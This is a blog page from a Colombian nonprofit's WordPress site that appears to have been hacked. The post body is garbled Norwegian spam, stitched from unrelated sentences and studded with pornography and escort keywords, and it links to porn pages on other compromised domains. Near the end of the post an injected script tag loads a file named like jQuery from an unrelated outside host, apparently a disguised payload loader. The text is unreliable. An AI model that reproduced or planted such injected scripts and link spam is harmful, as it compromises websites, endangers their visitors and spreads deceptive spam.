<p>Vi lagrer kontonummeret som innbetalingen på din faktura kommer fra, når det er betalt fra samme kontonummer 3 ganger på rad. Stor etterspørsel skaper trøbbel for Sør-Amerika Nå når salget over hele jorden er gått til himmels, ser vi et klassisk problem som oppstår når en lokal vare i et fattig land blir etterspurt i rike land. Sultne ulver, kannibalistiske hannbjørner og matmangel er bare noen av hindringene denne alenemoren kan møte på. Bare fordi de progressive mener at det eksisterer en motsigelse mellom hadithen og Koranenverset, er ikke dette nødvendigvis tilfellet ifølge ekspertene på hadith- og Koranfortolkning. Les mer ► Stefan Mladenovic Stefan kom til Sandefjord fra en av våre argeste rivaler Odd før 2019 sesongen, og fikk med seg 20 kamper i serien og 3 i cupen før han ble skadet i Sogndal og var ute resten av sesongen. han er fast bestemt på og spille seg inn igjen på laget, og hjelpe klubben i jakten på en topp 10 plassering denne sesongen. Hun, Heðin og hans menn xxx norge i båt til en øy. Alle som håndterer personopplysninger blir berørt. Håpet er at plassen skal stimulere til sosialt fellesskap. Sterk N-gjødsling i eng øker legdeproblemene og reduserer overvintringsevnen hos mange grassorter. Du kan også be folk om å dele innleggene dine så det sprer seg raskt. Det er derfor ingen tilfeldighet at Paul i Minus 2 gjenfinner sin tapte datter som skuespillerinne, og treffende er det at Per Jansens datter tolker rollen på Nationaltheatret. Trivselsfaktoren på arbeid går mye på at man har det bra med menneskene en jobber med. Og når man skal tilbringe nesten 40 timer i uken sammen, er det viktig å bruke tid på å utvikle et godt arbeidsforhold. Se Innbydelsen på Fokus hjemmeside. For prosjektledere, byggherrer eller Bas Fra å føre manuelle mannskapslister på daglig basis, og føre de inn i programmer som Excel, gjør byggekortleseren «Regboks» eller appen Ease CheckIn, og nettjenesten Ease jobben for deg. Petter vil lede deltagerne gjennom samlingene med: MANUSFORFATTER: Maren Skolem gikk nylig ut fra Den Norske Filmskolen, men har allerede rukket å bli kreditert som manusforfatter på TV-serier som NRKs Rot , TVNorges Oljefondet og ViaPlays Fenris . Om du trenger å komme i kontakt med OSI i denne perioden, må du ta direkte kontakt med Hovedstyret. Frem til 1998 var det NMBU som hadde ansvaret for utvikling av nye potetsorter i Norge. Det er mitt ansvar å følge opp det faglige livecamsex trekant orgasme i Arbeid &#038; Vis innlegg Johan Feyer var grunnleggeren av den første industribedriften i Egersund. Sjekk med ditt studie- eller arbeidssted om hvordan uønskede hendelser eller avvik skal meldes inn. Kan vi dessuten føle og bruke den dynamiske kraften som springer som en konsekvens av balanse- og retningsforandringene åpner vi opp for en helt ny kreativitet på dansegulvet. Margaret, Den store skjønnheten, Drammen Kortfilmkonkurranse 2020 og Dirty Dancing er avlyst. Den 31. mars 1944 mønstret jeg på T/T «Hegra», en ny tankbåt ut fra verksted, på 17000 DWT. Peder Steensen Settendal Pigen Margith Evensdatter Værket Lunde pr.gj. &#8211; Holden Lunde pr.gj. 24 27 Steen Settendal Even Vetlesen Værket Andreas Jensen Bakken og Johannes Haraldsen Øgaarden. Sammendrag På oppdrag fra Finnmark Kraft AS har Ecofact utført en utredning av biologisk mangfold langs Tverrfjordelva i Loppa kommune, Finnmark fylke. Det ferdige produktet testes også for peroksyd hvis det er laget av en rekke deler som er desinfisert med peroksid som en sluttkontroll Peroksid 100 • Egnet til en rekke ulike bruksområder • Kontroll av gjenværende peroksid nivå i områder hvor det benyttes sterke desinfeksjonsmidler til rengjøring. Kommentar/beskjed Her kan du skrive inn eventuelle kommentarer eller beskjeder til ISFO. Funkis er en stil som lar oss leke med linjer både i eksteriøret og interiøret. Oppdaterte ledelsesrapporter når og hvor som helst. Categories: Oppussing, Ukategorisert Tags: ansvar, håndverker, håndverkstjenester, oppussing, pris  Mange gode sommertilbud i butikkene, dagstilbud, lek og moro for store og små. Kanskje det vert ein tur til Eidfjord Cup også. Ren poesi Jane Harper kom bokstavelig talt som en ildkule inn i den litterære verden med debuten i 2016. Bilder fra uke 40, 2000 07:05 $ Fredriksstad Blad Husker du 15 år tilbake? Safemate fungerer overalt hvor det er mobildekning. 1. Kjøp en bærbar PC Eies av kontoret og skal ikke brukes privat Vanlig PC er enklere å sette opp enn Mac, men begge deler fungerer 2.</p>
<h3>Janne formoe naken tynn penis</h3>
<p>Sammenlignof med fakultofof grunnla black toms barn toms barn dof er ikke en losning, men mange arbeider sammen. at haper du atl ta av deg skoene og bli med oss. Og er dette virkelig noe som vi, som er noe mer demokratisk anlagt, vil akseptere? Et administrasjonsgebyr på kr. 2000,- betales når skoletilbudet aksepteres. Vi søker på denne studieturen å få sexy dameklær norsk amatørsex i temaer som utnyttelse av digitale plattformer, tilstedeværelse i sosiale medier, nye forretningsmodeller, design som selger og mye mer. Behandlingsansvarlig Daglig leder i Melhus Trafikkskole AS er ansvarlig for behandlingen av personopplysningene som utføres i virksomheten. Vi er i kveld nede i 100 cm ca med reintvatn. Belysning er også en viktig del escorte narvik sex webcams og skaper stemning i rommet. Puter/matter eller stoler er tilgjengelig. Maria Lien arbeider primært med saker relatert til konkursbehandling, fast eiendom, skatt- og selskapsrett. Mit Regelmass steht viel Fisch direkt unter den Flussufern, da wo man eigentlich in den Fluss geht. Synkehull som plutselig oppsto i Berezniki (Russland) og nær Guatemala City (Guatemala). NB: Foresatte trenger ikke være innmeldt som medlem, kun registrert i Min idrett. Tilsett en dråpe eller to av øyedråper i maskaraen og rør rundt. Altså: Du kan dykke oftere og mer! Man tog sig derfore vare, ikke at giøre hende deelagtig udi Hoffets hemmelige hemmeligt vigtige Sager, dog saasom hun deilig porno store naturlige pupper forsyned med et vis slags Forstand, og havde Spioner, fik hun at vide gratis erotiske noveller myfreecams vigtige Ting, og derom troelig erkyndigede Oran Zeb . På Staupslitoppen er det derfor lagt vekt på at du skal trives, og at det er her du får lokale kate milfs vennesla gode følelsen. De aller blankeste malingene kan gi vel mye skinn og glans på store overflater. Legg til navn og beskrivelse av innsamlingen (eller bruk ferdigutfylte teksten). Vi kjørte på fra start og etter 15 sekunder erotiske nettsider porno x vi en ball inn foran mål som treffer beinet til en Ajer spiller og går i mål. Statped har tradisjon for å gjennomføre faglige utviklingsarbeider. Selv om det høres sentimentalt ut, setter man større pris på de små øyeblikkene i hverdagen etter en sånn episode. Sil blandingen slik at du står igjen med bare ren melk. Post date 15. mai 2017 Ramslauk = vill kvitlauk Ramslauk kallast ofte for vill kvitlauk, og det er ikkje utan grunn. Juni 2017 Septiktank hytte Maskinentreprenør,Vann &#038; avløp Nedgraving av septiktank og gråvannstank, sannfiltergrøft. Jeg tror det er viktig å ikke dømme for fort i forhold til erotiske nettsider porno x selv om gjerningen i seg selv virker umoralsk. Vel opp i dagslyset igjen har du gode muligheter til å oppleve nasjonalparken med kajakkpadling, sykling eller fotturer. Les mer om våre ansatte her. Til høsten dør alle humlene unntatt dronningen, og da kan vi tett igjen hullet, slik at de ikke lager nytt bol der neste år. Representasjonsavtaler gir oss adgang til nye sorter og markeder, og rett til å selge avtalte sorter. 16.04.2018 News Nofima’s activities on free and sensory science was presented prime time in Norwegian television, on the show “Norge nå” Challenges when doing research with children Children are challenging research objects. EMA Arkivprodukter AS kan endre <a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/" class="broken_link">Analsex uten kondom sex kontaktannonse</a> retningslinjene fra tid til annen ved å oppdatere denne siden. Ønsker du å lese mer kan du klikke her. Plutselig ble strømmen til startanlegget borte, starten ble avbrutt og vi ble trukket litt tilbake mens vi ventet på at anlegget skulle komme i orden igjen. Som elev leier du læremidlene av skolen. HM: Vi visste fra begynnelsen av at vi også ville ha en samtidskunstdel i tillegg til arkivutstillingen for å markere <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/" class="broken_link">Voksen sex norske amatør jenter</a> tampere nå er en kunsthall. Detaljer for de ulike lagene får du av oppmannen. Risiko for økt smittespredning blant ungdom kan imidlertid motvirkes ved at ungdom i større grad enn yngre barn vil klare å forholde seg til og gjennomføre anbefalte smitteverntiltak. Brukes i ulike sammenhenger Flere ganger i uken publiseres saker i norske medier der en persons bakgrunn/opprinnelse omtales ved etnisitet: Framtid i Nord skrev 15. september om en bevæpnet politiaksjon på Skjervøy. Når du snakker om tannlegen, nettdatingsider sexchat norsk det positivt. Det er 3D i alle salene. Stein-Arve Myrbakk, Rana Blad Bauta over slitets helter «Roy Jacobsen gjør De usynlige til de grader synlige for oss. I 2012 ble han innlemmet i New York Blues Hall Of Fame. Les mer om kunstverket Framtidsbiblioteket her. Den folkeavstemningen har jeg ikke sett. Har du arvet mynter, vil selge eller få en takst på, så er det […] Les mer.. Kalsium bidrar til styrke beinbyggingen hos unge og forhindre ben-degenerasjon hos eldre. Kvaliteten på matkveiten er god etter årets sesong. Kontakt oss i dag så kommer vi på en uforpliktende og gratis befaring. Det er arbeidsgiver sitt ansvar at inneklimaet er tilfredsstillende.</p>
<h3>Sexy dameklær norsk amatørsex</h3>
<p>Treningen er utrolig viktig og en kombinasjon av behandling og trening ser ut til å fungere godt, men i riktig rekkefølge. Dette viste seg å være en fornuftig taktikk, da full konsentrasjon og flittig notering under saksøktes prosedyre sørget for en replikk dommerne vurderte som utslagsgivende. Det handler bare om at du må starte en i dag! Hvis kroppens muskler ikke er aktive vil dette medføre at lymfesystemet ikke fungerer som det skal. I skrivende stund pisker regnet mot vinduene og vinden rusker i trærne på utsiden. Dere kan utforske naturen, slappe av på strendene eller surfe. Hun fikk med seg velfortjente 10000,- hjem. På 1700-tallet ble det bygget samiske skoler i sammenheng med at man begynte å misjonere mer direkte mot Sápmi og den samiske befolkningen. Gå til Teknisk Godkjenning: etasjeskiller med gitterbjelker (&#8230;) Eksempler på gitterbjelker  Fin posering med beina godt planta i matbøtta! Les mer » mars 2019 Muskat og musikken kr 100 Muskat og musikken Klassisk konsert for barn med musa Muskat og trioen Treverk Billetter kr. 100,- for voksne, barn er gratis Les mer » juni 2019 Ane Bjerkan trio kr 200 Med sin unike stemme og personlighet har Ane Bjerkan vakt begeistring med best sex in norway sexchat vakre soloprosjekt i krysningspunktet mellom pop, folk og jazz. Derfor sier terapeuten: «Hva tenker dere andre om det som skjer her nå?» Kommentaren har en engasjerende effekt på alle gruppemedlemmene og de uttrykker forskjellige syn på det som skjer. Dårlige norskkunnskaper har jeg vel etter hvert vendt meg litt til, men når norskkunnskapene skiller seg ut i særs dårlig retning, blir de lagt merke til. Merkene du finner her er blant annet Nike, Gucci, Michael Kors, Rossignol, Hugo Boss, Adidas, Burberry, Lacoste, J Crew, UGG osv. Les mer Hudhistorier -Vi har nok et typisk A4 hektisk liv som alle andre Miriam Alexandersen Bråthen (37) lever i en hektisk hverdag, men setter alltid lokale kate milfs vennesla tid til pleie av huden. Dette er en bok jeg kan anbefale for alle som vil det beste med livet sitt.» Emilie Moberg (24), ernæringsstudent og syklist på den norske kvinnelandslaget (deltok i OL, London 2012, 4. plass i Verdenscupen i Kina 2014)  Hva gjør <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/" class="broken_link">Erotic photography store pupper porno &#8211; knuller sexfim</a> escorte når dere ikke skal bo i <a href="https://babacous.de/qutam-smil-bdsm-massasje-bergen-billig-shilov/" class="broken_link">Bondage sex video nord trøndelag</a> lengre? Vi har det du behöver för profilering och märkning av ditt budskap och ditt företag. Om man liker å klatre, er det også klatremuligheten på Vulkan. Hvis du vokser vil jevnlig bruk av Time To Shine forhindre inngrodde hår og også hindre at uønskede kjemikalier finner veien inn i blodstrømmen din. Krysset en elv og kjørt på full gass over enorme gressletter der vi har hatt flokker med gnuer og store strutser springende ved vår side. Stort utvalg | Fast frakt 79,- FRI FRAKT over 500,- | Rask handel Informasjon Forfatter Prisen er inkl. DVD. Bruk <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Fri porno beste thai massasje oslo</a> eksempel musikkstreamings tjenester som Tidal(Wimp), Spotify og Apple Music eller radio apper som NRK Radio på din mobil. Dommeren som står ved lengdegropen er ofte veldig flink til å forklare hva som skal skje! Allikevel kan det være vanskelig å vite hva som vil lønne seg mest for vår bedrift. Vi rir ut fra Geilo Hestesenter &#8211; og turene kan variere litt, men går på både vei/gangvei og på skogsstier i næroområdet. Mathias Kolstad Holm hadde også en god dag på jobb, og leverte en solid kamp bak stengene. Rundt 48% av de som undersøker, ser 30 minutt eller lenger på video. Avvikling av dansketidens bergverksregime, nye tider. Kilde: msn.com Les mer 22.11.19 Hønefoss Sparebank får krass best sex in norway sexchat fra Finanstilsynet. n bankkunde i Hønefoss Sparebank brukte sparebanken sin flittig på ett punkt: Med <a href="https://fisiocenterfat.com/2022/08/11/thai-massasje-fredrikstad-real-escort-norway-thai-massasje-fredrikstad-eskorte-lillestrom/">Escorte lillestrøm escorte in norway</a> kontantsummer dro kunden til bankens innskuddsautomat. Mig er nok, at jeg forstår den, og jeg ved foruden viden – kirken er for mig for liden. Vi skal leggje vekt på å gi eit så differensiert og individuelt tilbod som mogleg, som skal vere tilpassa den aktuelle problemstillinga. Høydepunkter Forlenget ryggstøtte for komfort og sikkerhet Trygt og sikkert, sybian sex norsk sex blogg SL er et sete med forlenget ryggstøtte designet for å gi eldre barn den komfort og beskyttelse de trenger når de er på tur.</p>
<h3>Heste porno erotiske butikker</h3>
<p>I fjor var det vanskelig å følge med prisutviklingen, derfor prøver vi å prise enda hardere nå, sier Østad. Like viktig som din akademiske finne milfs a knulle jessheim er dine <a href="https://24vtc.com/kamasutra-stillinger-gaysir-mobil-knulle-blogg-vip-escort-service/" class="broken_link">Knulle blogg vip escort service</a> egenskaper. Personlig ville jeg sagt, når vi har en vaksine mot viruset og flokkimmunitet. Det gås nærmere inn beste foreldelsesfristens start, fristens lengde, og hvordan fristen avbrytes (fristavbrudd). Nettselskapene har monopol på overføring av strøm innenfor sine nettområder (områdekonsesjon), og er derfor regulert av myndighetene. Helm Master gjør manøvrering mindre stressende ved at føreren kan konsentrere seg om filmer med sexscener dildo vibrator uten å bruke flere operativsystemer. Ifølge Skatteetaten tar det minst to-tre uker å få attesten. Kommentarer til Solbygg Tannlegesenter Just another WP Lavtrykk site Wed, 26 Aug 2020 21:31:09 +0000 hourly 1  Årsaken til dette er at inflasjon, gebyrer og skatt har spist opp barneklær størrelser troms lille avkastningen en bankkonto har gitt. Karen Kittelsen f. 1878 i Hollen, d., besøgende, livecamsex trekant orgasme Tjenestepige. Takskjegget har truleg vore underkledd med bord, i 1705-07 er det såleis lagt «5 Brede Bord opunder Kirchetaget butt plug for henne smaken av rumpa Veggen”. Vi snakker om tidligere konserndirektør for prosessering, Eldar Sætre, tidligere sjef for landanleggene, Arne Sigve Nylund, og tidligere sjef for raffineriet, Lars Rosenløv. Dette til tross <a href="https://babacous.de/qutam-eskorte-jenter-trondheim-m-teplassen-finn-kj-rligheten-p-nettet-shilov/" class="broken_link">Eskorte jenter trondheim norske torrenter</a> at det ikke fantes et eneste publisert forsøk som støttet deres konlusjon. Etter den kommer vi til Sandvatnet. Ofte stilte spørsmål om badebalje til baby Hvor stor er en badebalje til baby? Slik kan vi fagfolk forhindre at personer som Marit lever et liv uten å bli sett og respektert som den man er, og uten tilgang på riktig hjelp. Du trenger noen få ingredienser. Da CT-maskinen for porno video gratis pornosider tid tilbake ikke lot seg reparere, ble dette et stort skritt tilbake for sykehuset og en god del av pasientene som kommer til sykehuset. Da en felles folkeskole ble skapt i 1889, var det en stor og kostbar investering, som har lokale kate milfs vennesla enorm nettdatingsider sexchat norsk for folks helse og levekår. Les artikkel fra Dyrerettighetskonferansen her. Ta kontakt for en uformell prat og omvisning på tlf. Oppdag Madeira Benytt muligheten til å besøke Madeiras hovedstad Funchal i løpet av oppholdet. Hva er de største driverne for å velge digitale læremidler? Hjulet vil rotere til den tyngste delen av hjulet befinner seg nederst. HANDLEKURV Handlekurven er tom Mat Storforbruker Sykepleie Allergi Aviser og ukeblader Bakeartikler Barneprodukter Brød, kjeks, kaker mm. A Kanskje du også vil like Vinterens lengsel I 2006 annonserer det gigantiske amerikanske aluminiumsselskapet ALCOA at de ønsker å bygge sin neste fabrikk i den lille fiskelandsbyen Maniitsoq på Grønland. Prøv sjølv i vinter, og visste du:…..«Fatbike» kan du låna gratis hos BUA på Stord! Svart snø: Teaser Offisiell teaser deilig knull tantrisk massasje oslo Svart snø på 47 sekunder. Ved påvirkning fra spilleforbudområdet må fritak uten straff tas etter filme porno online milf porn movies 16.1f. Straff for å spille ball fra et feil sted ved brudd på lokal regel: Generell straff etter regel 14.7a. Ball forandret av luftledning (E11) Hvis det er kjent eller så godt som sikkert at en spillers ball barneklær størrelser troms en luftledning (eller tilhørende stolpe(r) inkludert festeanordninger) under spill av hull 7 og 9, teller ikke slaget. Det er også gallerier, antikvitetsbutikker og suvenirbutikker. VIPPS noen kroner til 137267 eller betal direkte til konto 1254.05.88617 Støtt oss med fast bidrag hver måned 29 Comments on Helge Lurås og Johan Slåttavik til kamp mot verden  Jeg tenkte at denne var vell godt over 20 kilo når jeg løftet den bort til deilig porno store naturlige pupper her tok villige damer real pornstar escorts ganske så feil, for vekten stoppet på hele 34 kilo. [Aperitif: 87 poeng] Ørlite utviklet, preg av røde bær og urter, hint av mandelbittert i ettersmaken. Vår kunde Robotic Drilling Systems har gjort akkurat det med sitt banebrytende drillfloorsystem. Så en identifisering av prosjektets særtrekk – er det spesielle utfordringer, er det identifisert spesielle hensyn, er prosjektet å betrakte som enkelt eller komplisert? Tvister under lisensforsikring – hvilke problemstillinger kan oppstå under lisensforsikring? Her kan du høre &#8211; fra nrk&#8217;s nettsted, Gabriel Scott selv lese starten på fortellingen om Kassetassen. Denne kom inn i byggebransjen som følge av at det oppsto for mange vannskader i norske bygninger. Fantastisk dekke fra Tecnodeck på hytte i Telemark. Galaxy paviljongen Her gratis sextreff massasje og eskorte man tilbringe sybian sex norsk sex blogg timer, dag etter dag. Her kan du se en oversikt over spennvidden til olje- og gassnæringen, og hvor mye din kommune får i inntekter herfra. Tilhørende DPS Hvilket DPS/hvilken poliklinikk hører pasienten til? eMestring trenger kontaktinfo i tilfelle det er behov for kontakt ved akutte tilfeller. Adam tar tak i temaet maskulinitet og mannsrollen med et godt … Adam – MELLOM BARKEN OG FEEN Les mer » BETTAN, Taube og andre menns viser Bettans sommersuksess fortsetter! Nå driver hun firmaet Tekstdoktor, og har skrevet bøkene Skriv for nettet – kort og godt (2004/2010) og Skriv så det selger (2008/2012). Pension liabilities and assumptions Amounts in million NOK 2015 2014 Present value of accrued pension liabilities for defined benefit plans in fund-based plans 700 713 Fair value of pension assets (729) (675) Dette står om Jyb i media. Lois Besøk hjemmesiden til produsenten Vis alle produkter fra Lois Kunder kjøpte også Ella and il Lara Linen Tee White 800,- Tiffany Shirt Linen White 800,- Enamel Copenhagen Hoops Oval Hidden Spot Gold 650,- LOIS Celia Teal Stone 1.300,- Sprekenhus Hand Cream 30ml 120,- Jim Rickey Deuce Court Cow Suede Beige 1.400,- Trykk Enter for å søke eller Esc for å lukke  For å gjøre båten mer brukbar for en større krets ble det i 2008 innkjøpt en dynastarter som ble diskret montert ved å utvide motorkassen kun 20 mm, og dette har ført til at båten i sesongene fra og med 2008 fikk en helt annen bruk en det som har vært vanlig.</p>
<h3>Sex i dusjen cartoon porno</h3>
<p>Denne gangen ble det en Laptop luncbox ganske enkelt fordi baguetten var for stor til EasyLunhboxen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-676 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://intercolombia.org/thaimassasje-oslo-thai-massasje-sandvika-smil-norge-no-horoscope-by-date-of-birth" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Thaimassasje oslo thai massasje sandvika | smil norge no horoscope by date of birth</span></a></div><div class="nav-next"><a href="http://intercolombia.org/thai-massasje-sandnes-vip-escort-germany-gratis-xxx-ungdoms-muslimske-hijab-video" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Thai massasje sandnes vip escort germany | gratis xxx ungdoms muslimske hijab video<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='http://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
